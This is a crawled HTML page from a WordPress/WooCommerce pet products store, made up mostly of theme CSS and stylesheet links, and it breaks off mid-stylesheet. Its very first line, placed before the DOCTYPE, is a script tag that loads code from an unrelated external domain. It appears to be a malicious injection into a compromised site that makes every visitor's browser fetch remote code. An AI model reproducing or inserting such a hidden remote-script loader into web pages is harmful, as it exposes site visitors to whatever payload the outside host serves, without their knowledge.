

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petproductsau.com.au/layout-wcmp
body_size: 28812
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Layout WCMP &#8211; Petproductsau</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="shortcut icon" sizes="32x32" href=" https://petproductsau.com.au/wp-content/uploads/2021/02/logo-1.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://petproductsau.com.au/wp-content/uploads/2021/02/logo-1.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Petproductsau &raquo; Feed" href="https://petproductsau.com.au/feed" />
<link rel="alternate" type="application/rss+xml" title="Petproductsau &raquo; Comments Feed" href="https://petproductsau.com.au/comments/feed" />
	
			<meta name="theme-color" content="#2370F4">
		<link rel='stylesheet' id='wp-block-library-css' href='https://petproductsau.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://petproductsau.com.au/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://petproductsau.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-ext-front-css' href='https://petproductsau.com.au/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://petproductsau.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://petproductsau.com.au/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://petproductsau.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://petproductsau.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1653558610" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1653558610" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1653558610" /></noscript><link rel='stylesheet' id='kapee-style-css' href='https://petproductsau.com.au/wp-content/themes/kapee/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-basic-css' href='https://petproductsau.com.au/wp-content/themes/kapee/assets/css/style.css?ver=6.1.3' type='text/css' media='all' />
<style id='kapee-basic-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number,
		div.nsl-container .nsl-button-default div.nsl-button-label-container{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:215px;
		}
		.header-logo .sticky-logo{
			max-width:136px;
		}
		.header-logo .mobile-logo{
			max-width:118px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:118px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,		
		.close-sidebar:before,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.product_meta > span a:hover,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.kapee-mobile-menu ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.kapee-mobile-menu ul.mobile-main-menu li > a:hover, 
		.kapee-mobile-menu ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,		
		.product_meta > span a:hover,
		.format-link .entry-content a:hover{
			color: #f58634;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-category a,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-hot-deal-products.after-product-price .products .product-countdown > span,
		.kapee-hot-deal-products.after-product-price .products .product-countdown > span > span,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #F58634;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.header-cart-count, 
		.header-wishlist-count,		
		.header-compare-count,		
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,		
		.widget_calendar .wp-calendar-table caption,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.kapee-back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,		
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product .product-countdown > span,
		.products .product .product-countdown > span > span,
		.kapee-hot-deal-products .kapee-deal-date,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2) .cart-button a:before,		
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		.mobile-menu-header a:before,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #FFFFFF;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #FFFFFF;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.header-compare-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
